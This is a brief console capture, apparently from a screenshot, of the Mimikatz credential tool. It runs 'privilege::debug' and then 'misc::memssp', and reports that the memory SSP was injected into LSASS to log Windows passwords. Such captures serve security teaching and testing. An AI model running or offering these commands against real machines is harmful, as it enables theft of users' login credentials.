 mimikatz 2.2.0 x64 (oe.eo)
.#####. mimikatz 2.2.0 (x64) #18362 Nov 25 2019 02:50:28
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # misc::memssp
Injected =)
mimikatz #